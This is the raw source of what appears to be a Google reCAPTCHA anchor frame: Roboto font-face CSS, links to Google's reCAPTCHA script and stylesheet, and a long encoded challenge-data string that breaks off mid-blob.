  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="2U7H311AurmWkAZ7wHK8Gg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="2U7H311AurmWkAZ7wHK8Gg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2U7H311AurmWkAZ7wHK8Gg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5ZuMhVYLMKpDhPCoMObwqDDsWzCvxQHWn8IHMKYUMO2wojDpThWZ03CqMOrKsOFQE5gMRt9w7rCqVQDGnQYw47DpcOCw4dbwpnDhWQQfwcRw73DgjsGwrHDk8Oew4wIw54+MHDClMOia8OGw5gyOMKiw4tGcSHDl8OHYcOtS8OXYxnCl23CngrDlk/CpMKqJMKsM8OBNnXDpTDDghrDkcOOwpnChMKDw7ARbcO9w75/Jh/DoHXCiHvCgm/DuxU6QEvDkcOCw6vDicKNwpHCp3NqRk/[base64]/[base64]/DnFXCqjJtOMOkecK2e8OOP8K8LsK+wrsIw5bDiybCm8OQXsOFwo3Cs23CgcOtw5IQckA0w5k/[base64]/CjWxyw7rCoXnDkXnCgMOhKsODb0QmE37Dn8KEw4U/CwTCrsOlwqPDvMKlw5ovFcKlwoNGasKaKsOSUsOkw77Du8KWF2rCvhloDVg/wpk/[base64]/[base64]/[base64]/DniQAAMOIw67DoCZvwrvDqHdcw5dBZcK8RcK/dsOEBMKaD8KWK3p0wqdzw6fCkDYmDWIVwrrCrcKEJTVYwpPDvmQawrwBw5jCng/[base64]/DiwvCu8OoGXBadX8ewq7DrG7DpVTClQzDm8OTMMKHC8KuwqnCjcOdOhpCwp/Cu8OQEQ5Mw6vDrMO/wr/DjcOAXcKkU1Bew40bwokQwq/[base64]/MMOhRQbCoj7DkUDDgsONTMKSw602wo/DjDJJwq5rwrjCgV43w6TDrkvDrsOawofDrsKRIMO8UiRtwqTDgxx4TcKLwosSw60Dw7hObE4zbMOow50MF3B6wotZwpPDpkoSIcK1cxlRZH3ChUXCvmRywpFEw6DDi8OCIMOXWlZSXsO+P8O/wrAew65RJgPClwVFJcOCE07Cnm3DrMOPwq9oVMKzQMKawqduw4kxwrXDhBoEw503wotfdcOIEV4Hw4LCmcK/[base64]/DuMKMCMOVw7V7w7vDlMO/w4PDuMKEw4fDvUjCrwLDp1V8C8K3CsOhVAVnwotSw5pmwqHDvcO6B2LDtgtdF8KNKSzDhwMVCsOtwq/Cu8ONwpPCucO2Cx3Dh8K8w4gGw4nDsm/[base64]/[base64]/CosK5w5rClxzDkXYNw4sUcWDDhWIfw5nDrE/DnwjDrcO3w5/DisKOAcOHwqlDwpUhb152TGhXw4FYw5PDn1nDlcOqwqTClcKTwrHDvMKbXnxaHxwbMEZ7X2DDmcKPwo8Ew4NWNcK+ZcOSw4DCrsO9FsOlwozCj3IIPsOHCzHColUswrzDh1vCt18fZ8Oaw7k0w53Cjk1DNT/DrsKKwpkYSsK+w7vDpMOleMK9wqJCXTXCtW7DpQ9qw6zCimhMQ8KhO2TDuyd6w7RdXsKiJ8KmEcKlR2Mkw6gewrVdw5MHw6Ftw47DrQ0RdWsiO8Kkw7ZgP8O/wpDDn8O5EMKGw6/Drn9cG8ONb8K5YUjCgTtZwrxNw67CnUlQSwRLw4LCpXgxwrFxPsOgKcO5OSUPMhtdwrDCpnJbwrDCtUXCm3PDuMKAf1zCrHtWFcOjw5VQw6lfC8OvSBY1csKrMMKjw6oBwoptOFoWbsORw4XCpcOXDcKhID/CusK1DMKowrPDjcKow6ssw7/Cm8OuwrxPMxA3wpXDj8KnSVnDncOZacO2wpQBR8Oyc0lYYjfCm8KDVsKMw6bCmcOUeFPCvinDiSvCtj1tcsOdCcOYw4zCm8O7wrQdwoFDY217NcOGwpUYOsOvcyvCv8KvVmLChigVeGRFNl7CscO5wox6VzbCt8KTQV3Dti/[base64]/DpXcwHMOALcKAw77DnMOhO8OpwpQXw6Q+QEk0wpMyw7zCp8K2Z8Krw7ZlwrEjJsOAwp7DmMOFwp80P8K0w7lmwqvCtW3CuMOXw7zDhsKRw7xVacKgd8Kow7XDlznCvMOtwrYuDVZTVWzDqsKTRFt0JsKkW0HCrcODwobDkyINw6/[base64]/T3dKMzdmwr9KGjQIBMKOwp8eIgZdw6MMw47CjTnDg2x4woVYcRTDrcKRwooqDMObwpMvwpbDjmvCoRRcIFfChMKWOcOhB0jDh1nDpBMIw63Cv2RIL8K4wrdAUhTDusO+wpzDj8Ogwr/CssOTTcOZOsKGfcOfUMONwrJnTsKtVDIbwpLDjXXDt8KMG8OUw60de8OxWsOrw5R0w6w2wq/DmcKMRAzDjhTCtUcswoTCmk/CsMOVZ8Okwr4XKMKQOyhBw7oCfMOMJhU0bxpNwp/[base64]/CncO2cMKVwp/[base64]/CsO3w4NGNsKmCgMvwoPDh3Y2aHwIABfDvnbDlxhxXjnCt8O6w7pjf8K0PRVkw45tf8Ovwo1lw73CqGkWZ8OZwqFhXsKVwqQDWU0kw4gIwqAewqrDmcKAw6/DijVYw6cCw6zDpCEza8Ozwqx3GMKbLUrCphzDhWgxSsKhbXLCgQxAEcKdfMKCwofChSDDolspwqYNwq99w4ZGw7jDhsOLw4/DmsK1YjbDlQYYQSJ/MBobwrJLwoIjwrVow5ZyKivCpQLCvcK0woU7w4Ejw5TCk2g1w6TChCXDjcOFw7zCklTCuR3CicODFTRICsOHw5hTw6/CoMO0wrMxw6Ikw7YvRMOpwrbDtcKIDlfCjcOpwrsUw4TDkSgww7fDksKJfFsgfC7Crj9uWcObTz3DisKAwrrChh7ChsOYw6vCiMK2woQaS8KwacKUL8OgwqLCvmA2wp5VwofCozoYDsKlNMOUJzrDo35CFsOGwrzDnsOsTR0GLR7CslXCniXCoj86aMO0RsO3BG/DsybCuifDnU7Ci8OiS8KHw7HCtcOtwrMrGzDDtMKBBcOLwqLDoMKqAsKZFht5WBPDucOjLsKsJmwmwq9Nw5PDumksw6XDjcOtwqsUwoA9CCQ3A19NwoRhw4jClngxcMOtw7TCoww/IQTDszNfFsKuVMOXbgvDpsO5wp5WBcKqIQl/w6MnwpXDv8OaFh/DrxnDgsKrNWUVw7PDi8KvwojCs8OewpDCoCIjwrDCn0TDtcOJHGBvQyM6wpfCl8OvwpTCoMKcw4trKwpgE2sOwoLDkWXDuFfCusOQw4zDm8KNbUvDhC/[base64]/[base64]/DqyzDsh1LQ8OlcAvCmsKDUcKawph3wrXChSHCjsKcwpx8w7Fpwo3CmlpWYMKQMnEswp5Aw7k9w7rDqigtMMOAw4Acw67DgsO5woHCvxUJNyrDv8KswokGw4XCqzM/QMKkAsKaw4MHw7AHRFDDp8O/w7XDsj5Fw7/Ch0M3w47Djk0/w7nDvkdQwodiNzHCllvDqcKbwqrCpMK0wq9xw7PChcKaXXHDuMKVMMKbwo1iw7UBw7vCkAcqwpQHwpTDnwVgw4jDpMOXwopLGSDDm1gpw7fCgmHDtVfCtsO3MMOBaMKBwr/CkcKDwrHCuMKvDsK1wr/[base64]/DpcOFwq/[base64]/DksOeAzIBTcKGChtGXis7VB7CrWMuw6bCm04zB8OKOcKIw5/[base64]/Ct8OVwo8QPFvDm2XCrE9Qw405wrU9KwQ5w79peSzDugcnw4zDucK5bj1twohYw6kpwr/DsRDCozPCi8OZwq/DtcKlKS9pa8Ktw6vDgijDunBGJ8OXP8O1w7wiPcOPwqbCucKbwqHCtMOPFx5edj3CkVnCtMKIwpXCuBJSw6LCuMOGRV/Cn8KRR8OYa8OSwoPDvXHCsWNBOnLDrEMswonCuw5rasOwLsKncXPDuU/ClkcPSsO4QMK8wpPCm382w5vCrsKxw7hxJRjDiGB0Lj/DlwxmwrrDv3bCiFLCvC8KwqcrwrLCnmZRJE9UdMKvY3EsbMO+wpEMwrk5w4o4wp5BQEjDngFUeMOefsKlwrjCr8OEw6TCnlQge8OPw70keMKAE0oZfE98wqUEwpA6wp/CjMKvIsO+woDCgMOPYhZKLHbDiMKswosSw6w7wqbDkjXDm8K/w5B5w6bCtB3CkMOqLDAkIEXDqcOjeTsxw5jCvynCgsOYw640H3cIwpUTI8KJf8O0w7AowoclGMK8wo7Cn8OlBMKWwp1tBALDl3ZGP8K1UhrCtFAVwpDCr3JNwqZ4FcK9OV/CgT/Ct8OcWHLDnUl9w6kJdcKCDMOudnorEVnCm07Dg8KORyHCrHvDiV5fJcKGw5oxw7fCscK1FjR6AXMKPMOhw57CqsKXwprDrXFOw5RHVFnCn8OkNHjDtMOPwqQYIMOjwpfCnx4gAcKsGUzCqwnCm8KeCA1Mw7BCUWXDrDINwr/CrwrCqRBVw6Zdw53DglpUIsOKU8K5wosCwpo8wpwqwpfDv8KAwrLCthLDtsOfYiXDmMOiFMKHaGLDiDMsw4gbLcKvwrjDgsOcw7Fjw51NwpAQc2rDqX7Coho3w4HDmcOTesOKHnUIwokYw6TCoMKZwq7CpMKawr/[base64]/wqfDr8OiwqrDqcOdJ8KCZMKdwp7Cl8KnwpjDu8K9NsKDwrkowoFqfMOmw7rCq8Orw6bDsMKCw6jCtAl3wrDCuHlJKCvCqS3Ckl0Kwr/CjcOaQcOTw6TDl8KQw5ofREjCiz7CvMKywrTCuiwUwroVWcOhw6bCn8Kcw4HCl8KqPMOdHsKhw6jDjMOyw5TCoATCpRwlw7zChCnConJDw73CnBIDwpLDo2cwwpXCtGDDoFrDssKTCsO/H8K9dsKVw4Q2wp3Du2/CssOswqYkw4wZDjQKwqh8D3Zpw5cJwpFMw7oCw5LCgMK0XsOYwpHDgsOcLcOoeVN3M8OXCj7Dt0zDhhHCnsKTLMOtHcOywrUQw6zCjGjCk8Owwp/Dv8OjOUxywo5iwrjDnsKBwqJ7OXF6a8KLUFfCsMObaUvDtcKeSsK9CmnDthkwaMKJw5/CoSjDv8OOSUIdwoRdwoY8wr1sIXhMwrJOw4zClzJAQsKSf8KFwroYQAM8XFPCohl6woXDpH/CncOTYUzCscKJC8OSwo/DrsOxDMO6K8OhIWXCosOBOgNUw7QcAcKtZ8OHw5nDqzcxaFTDqSh4w7x+wrFabCkpRMK8dcKCw5kfw4ghw79iX8Kxwqxbw6FkYMKFK8Kcw4kMw7TCl8KzIg5LRjnCpsOvw7nClcK3w77ChcKswpZJeG/Cv8K4I8Oow6/Ck3JDZMKLwpRXK0/Dq8O6wqnDunnDpsOqHgPDqyDCkXBnYcOCKijDksO8wqpXwoHDjkNlBm4jAMOUwpwVCsK3w7ACCgTCkcKFRWLCk8Osw7NRw7PDv8Klw6dcexg7w6nCpxZUw4pwQig6w4DCp8K1w6rDg8KWwoxpwrHCoS4gwpzCkMKtHMOow7VsYcKYGA/CniPCmMKyw5PDv0tpX8Kow5IMAS06OGzCtMO8YVXDh8KFwrtcw6IVUnXCkx4/wp7CqsKnw7TDoMO6w6xFeyYNJFh4fzrCgcKrBGhfwo/ChT3CmTwJwoUmw6IiwqfDksKtwrwTw7fDhMOhwqrDrE3ClCHDlx53woVYIVXChMOGw6TCvMK/w73DmMKia8OnLMOHw4PClRvCjMOKwowXwoHCo3dIw4bDn8K8Ez4GwonCjBfDn1HCtMOGwqfCr0AUw79QwqLCssO2JcKQNsOsemF1HCIdUsKZwpMYw4RfalcXY8OLNSM/IB7Dhhx+VMK3CxElAMKEBF3CpFrCslYAw45Fw7TCg8O4w7lcwqbDsjMIMEdqwo3DqMO0wrbCjnvDpRnDjMOGwqtNw4rCmiJ7w7vChwHDgMO5w6/Dl0dfwpEVwrkkw7/ChwfCqWDDmQDCt8KRO0zCtMKpwq3DgAYawrQ2CcKRwr5pP8KSdsObw4/CnsOME3LDo8KfwosWw6lZw5rCiiRWfHnDv8Ohw47CnzFFdMOUwoPCv8KwShXDvMOCw5NYD8Oyw7QvGsKLw444GsK4UDvCmsKTO8ObSW3DpHtKwo4HZ2PCsMKqwo3DgMO2wq/Dt8OJaEktwqDCgcK0w5kXDmfCnMOGOFLDm8O6Zk/CncO+w6cQfsOtdsKQwosDTXPDrsKRw7zDuiHCucKsw4jCqF7DnsKSwr8NUlhJIEoqwqnDl8O5YC7DmDIZcsOOw7Bkw7E6w7hdC0vChMONFwXDrcOSAMOpw63DrWthw6/CvVx6wrtvwprDjgfDncOXwoVxP8KzwqzDlcO/w6fCsMKBwqReABrDuSRgdMOqwoXClMKIw67DlMKqw6jCisOfA8OOQw/CmMKjwrkRJV5tDsOjFV3CvMOPwq/Cq8O0QcK9wpbDqW/DgcOVwqXDvFUlw53CpMKCYcOYacOjB2IvB8K3MjZyKBXCoGVow41VIQRmCMOXw53CnSnDpF3CicOODMOResOGwqbCvsK9wpvCpQUpw4J/w50qbHk+wp/[base64]/Drw5rNcKjw7bDssKvwoB0ZcO5w4XCpsOdwowlM8OjBhLCmFE/w77Cj8OeJ3XDriNDw4FQeSdacGXCi8O6cy4Pw5Iywrc/[base64]/Co8OUw5HCusK/[base64]/[base64]/wqnDi0zCrMKlwo9ww6QwwrTDvFzCqTvCrDYLdsOowo40w57DnEzDi1TCswUdNX7DmHzDvVkiwo4hS3/Dq8Otw5/DvMKiwrMyEcK9MsOII8KAf8KXwrdlw7w3X8KIw5wdwpLCrU9JGcKeR8OiGsO2UQHCk8OvLAPCj8O0wpjCp0fDuUMmGcKzwo/CuXtBLiAhw7vCl8KWwqZ7w5Acwp7Dhw0Hw5LDjMOWwrsNHUfDvsKtIG5CHWTDvcK/[base64]/CiwTDmVJAw5N6bEJaPD7DscOsLsOuw4obDQp6SArDgcKKXVojbkA1bsO9BsKNfRJScTTChMO9U8KbEklVWCpnA3AWwrnCiBQkDcOswqbClTTDnQ5Cw5BawrUcF1pdw6XCgl7ClVPDnsK/[base64]/Cl8O8Ul3DncKUw5DDrTt4wpLCucOPwpU4w5PCpsO6woTCr8KhZcOpdxV5F8Oqwo4xGEHCrsOSw4rCgVfDlsKJw6vCusKREBJJawnDujnCmcKHQzXDiz3CljnDuMOXwqpqwqFrw4HCuMKswprDhMKBb2TDkMKkw4JfHiBuwoRiEMOiKsKXCMKawpYAwo/Dp8Kew6VLTsO5w7rDvwl8w4nDr8KCB8KHw7VsK8OeQ8OWEMOXbMOQw4LDlXXDqMK6B8OHWBvClhLDmFQOwoR2w53CrSjCqGzCksKWU8O3dhbDpcO7eMKLcMONKFnCocKswqHCo2UIGsKgCcO/w7PDtGLCiMOdwp/CnsOEXsKbw5bDpcOcw7fDoUstMMK1LMOELhZIHsOUQzvDmGbDi8KeWcKERcKow6/DlMKhPyLCk8K+wrHCnmFKw6/CtV0wT8O9RiFCwrDDswvDpMK3w5rCpMOlw6MXK8OLwqXDvcKoEMOtwqo7woTDpsKHwoHCk8KiGzEhwphMLG/DvHDCnmvDiBjDjFvDk8OwTRUBw4LDqC/DgFAoelPCnsOdCcOFwoPCgcKmesO1w6zDucK1w7hjbx0wVxc0ZThtw4HDi8Osw67DukgyBwYFwpHDhQZucMK9UW4zG8KnK31rc3DChsO6w7IIMnbDsGfDq33CtMO2ecOpw4U7RcOfwqzDlk7Ciz3CkSHDuMKeImklwoFJwp7CpkbDsxYdw71hKjE/WcOKMsO2w7TCu8O9cXXDoMKyLMOBw4FVbsOWwqt3wqTDjyReXMK3R1ZLSsOywpZGw4zCgyfDjUEVNVzDu8OgwoQYwq3Cp0PCrcKEwopTw6x0ISLCoABGwovCssKlMMKww65BwpdfdsOXYmt7w7DCpl3DtcKGw5d2cVo2JRnCsiHDqRwZw6nCnD/Ci8OxHHzCn8K0DGLCl8KFUn9Bw4/CpcOMwovCvcKjOWIFScOaw7tQKAlvwrgmeMOPdMK8w7sudMKyDSkmW8KkPcK2w57CosO3wps3ZMK6NQzCgsOVfB7CsMKQwqbCrWvChMOcK3B3TcOsw6TDj14Qw6fChsOBTMO7w75UEsKJZX7CpcKKwpHCpjvDnDAxwp0HQ35MwpDChyN/w6Fgw7vCqsOlw4PDscO+HW4DwpRJwpx/BsK9RF7CghXCpilDw5nCkMKpKMKLYFplwqx7wqPCjTM9cwZTIzcOwoLCr8OQesO2w6rCgsOfNh0+cCl9JyDDoFbCnsOrT1vCssOgPsKuQ8ONw5ckw5lJw5DCih4+EsKYw7E4dsO5w4DCtcOqPMOXWD7CjsKqBhjCuMOdR8OfwpfCnBvDjcKPwprClULCt1/DuF7DpQ90wq8Ww6tnVMOVwphuUCx/wovDsADDlcOMXcKQFkzDocKCw5fDpVRcwqZ0cMONwq9qw5R9A8O3UsOwwq0MOW0DZcOUw4V8EsK5woXCg8KBKcK1RsOewoTCqW0oNx8Jw5lqZFbDhgbDu21IwprDhkxJY8Oew57DicO/wpN4w4PDmHleF8KUWsKTwr1pw4TDvcOAwoLCmMK2w7/ClsKHYm3CkjtaeMKEB30nZ8OUHsOtwqDDmMOhRTHCmkjDmzrDhRtjwotpw7FAAcOqwq3DvEMoP1x/w78DFhprwpPCrUBvw5MHw5V4wrluC8OtQncsw47Ct2/Cu8O4wozCssOzwotHAQDCiEtiw7TCv8O2w4wpwpwDwoLCuEfDokzCn8OYe8Khwqo9RB96V8OBZsKOSBNvYl9peMOQMsOLS8O3w4MEID1cwr/[base64]/Dt8OjwqMZIsKpwqpfw49lEkh9w74Ob8KNGDPDt8OlN8OHdsKzP8O8FcO2QjLCsMK/SMOcw7IlYksowpDCulrDtjrDo8OdGDXDhlAuwqJ+aMK5wogVw4p9ZMK3HcOOJycxFSMDw6o0w6nDijzCmllJw7XDnMKWdQU4C8OYwpjCswYkw4wUVsOMw7vCoMKPwoLCkU/CoEdlXBoTe8KfX8K3YMOAKsKTwqNPw61cw7IjW8O6w6dCDsOFcFNyXMOCwpoow6/[base64]/[base64]/AcKXwrZzw4ktOMKBGD7DucOiw5vDgMOIwqjDiQVnw7AFA8K5w7vDpTvCtsKrE8KkwpxFw48lwp5/w5NPGFbDtBNYw6IxYMKJw6VUOcOtacOZPWx1w7DDp1HCm1/[base64]/wrTDiTMEwrDCpcOlwpxvw5Mhw4nDpEU8C3jCiMOtZMOSw7FBw7nDrhHCinc4w6B8w6bChT7DpARoCcOAM33DicKoLSDDlyIAB8KrwpLDo8K6cMOsGGd4w6x1DsKlw7/CnMKTw6LDh8KBdh0hwpbDkypIJ8K4w6LCvDsfOC/[base64]/Dk8OEw4QqOAdnw5tvP8KfwqTCgFTDoMKowrcWwrzCi8Kvw7zCpXZiwpLClTpLHMOGFz9/wrPDkcObw4DDvQxwX8OKJMORw6d/XsOYE25Ywq0ZZMObw4ZAwoEEw6nCkmgHw5/[base64]/[base64]/Dti1NdEZPXsK1BMKtw47Dhj8qwrrDjQlow4bDtcOWwqNxwq/CrC7CqyjCtsKzV8K0dsKMw5I+w6FFwoHDkcKkQGBqKmDCscOYwoNsw5/Cr19uw691bcKBwq7DuMOVQ8KZw7nCkMO9w404woxWMVJkw5MqBgjDjXDDkMO+Gn3ChE/DsT9LI8K3woDDpWdVwqHCt8KnPHNOwqTCssO+ScOWHSfDmF7CiwwDw5RLaj7DnMOOw7QbIUnDuyPCo8OMcWTCsMKbUzYtBMK9K0M7wo3ChsKHSWkjwoUsSn5Jw5d0AlHCgcKBwphRCMOVw67Cn8O/IwjCkcOqw4zDrQzCrsO2w5w8w6IxLWzCscKQLsOGexrCt8KSN0DDhMOhwpZVBRs6w4wMCm9Zd8Ohw6Vdw5TCsMKEw5ElVHnCp10Ywqh4w5sJw6ktw78Uw5TDpsOowoMKV8OWSDvDpMKRw71ewp/Dti/DmsOYw74MBUR0wpTDlcKVw5VmMBB1wqrCql/Co8KuVsKcw6HDsABdwoZzw6Uhwo7CmsKHw5ZhQ1HDjDLDjgHCtsKOTsKFw58Rw7vDrcOeKATCiU3CmWrDl3rCmcOmGMODbsK7MX/[base64]/CvV0wCws+I8K3NR0INcOZA8OnWynCrSjDrMKkEhFVwqgww7FUwrnDhMOtT3oTGMKtw4HCmxLDkjfCksOJwr7Dn1dzfCszwrNQw5jCv2/DvUDCrwJ7wq/CpBTDg1fCiRDDiMOgw4M+w7J9FSzDpMKXwpQ/w4JxD8Otw4zDosOrwpDCkChYwpXCusKBIMOQwp3DksOHw6pvw4PCg8Ojw7pBw7bCrcKiw5cvw4/[base64]/ChT5yw592OMOnwq3CkMOUw7wTwqhIIsOrwpXDpMK9HcOBwp3Dm1HDoBXCjcOiwrLDiRkeGiJlw5DDtgvDocOXDQzCiABtw6fCuyTCkiwaw6gJwoLDgMOQwqBvwoLCgiTDkMOdwpsWOQgJwrcCNMK3w4LChSHDqk3CmVrCksOcw6E/[base64]/DjiDCqcKpJcKmFj53DcKJTEh5wrAlwrB/[base64]/CmEAvZBHChUnCg0nDtcK/worDosOHwqwgw44rYUfDqTDCv0XChxjDssOFw7tWHMKpwpZZacKQFMOABMORw7zCmcK/[base64]/CmBg3w6nDjcKLwrXDu1vDkW3CrMKRw7gJwprDqmpzEcOBw7YBw5nCjDLDqRvDj8Ocw5zChwrCjMK9wp7DoHfDjsOnwqzCtcKrwrzDqngRUMOOw4w5w7vCvsOhVWvCrMOGd37DsgfDgh0pwq3Dsx7DtUDCq8KQClrCl8KXw4RIf8KpEEgbYw/DrHMuwrgZKDTDmGTDhMKxw6EPwrp+w7sjPMOFwrZ7FMKEwqk6cD5Ew4nDvsOmecO9ezRkw5J8ScOIwqheFEt5wobDlsKhw5Mfcj3Cj8OEGMOYwr7CqsKPw6XDiQLCpsKkOyvDtE/CpU/Dsz14CsOwwprCgRLDu3sVb1bDsjwZw4vDr8ONDXMVw7Rvwr8YwrnDp8OXw5khwpoNwrLCjMKHIcOrecKZZsK1wpzCjcK5wrp4ecOMRSRZwoPCt8KcRUV9Q1hvZVRNw5HCpmoePCsEdmLDvyrDmgfDqCoVwo7CvjMKw5nDkgDCo8OFwqMTdA8/QMKlJkTCpcKtwogvOhfCpXJxw7/DicKmecO8OzfChD4Rw7kBwrgLBMOYCMKJw4/Ck8ONwp1cHytUdkfDrRvDpyPDoMOlw